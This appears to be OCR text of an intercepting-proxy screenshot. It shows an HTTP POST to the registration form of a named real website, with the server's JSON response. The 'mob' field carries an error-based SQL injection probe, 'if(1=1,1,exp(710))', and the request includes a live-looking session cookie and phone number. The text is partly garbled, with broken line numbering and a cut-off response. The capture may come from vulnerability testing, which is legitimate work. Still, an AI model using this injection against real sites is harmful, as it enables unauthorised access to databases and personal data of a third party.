 请求
Pretty 原始 \n Actions
1 POST /home/register/add HTTP/1.1
2 Host: gdgy.51xue.me
3 Content-Length: 162
4 Accept: */*
5 Origin: http://gdgy.51xue.me
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36 NetType/WIFI
MicroMessenger/7.0.20.1781(0x6700143B) WindowsWechat(0x63060012)
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Cookie: ci_session=45f2a2b7bae0bc91ad8dbae18c2788805ef8ae87
0 Referer: http://gdgy.51xue.me/home/register
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
3 Connection: close
4
5 username=%E5%86%AC%E5%A4%8F&mob=13125107809-if(1=1,1,exp(710))&
graduate_time=2018&company=%E5%B9%BF%E4%B8%9C%E6%B7%B1&address=
%E5%B9%BF%E4%B8%9C%E7%9C%81&classes=
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.0
3 Date: Fri, 25 Mar 2022 06:06:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
9 Pragma: no-cache
10 Set-Cookie: ci_session=45f2a2b7bae0bc91ad8dbae18c2788805ef8ae87; expires=
11 Content-Length: 149
12
13 {"code":"202","msg":"\u8bf7\u68c0\u67e5\u4e2a\u4eba\u4fe1\u606f\u662f\u542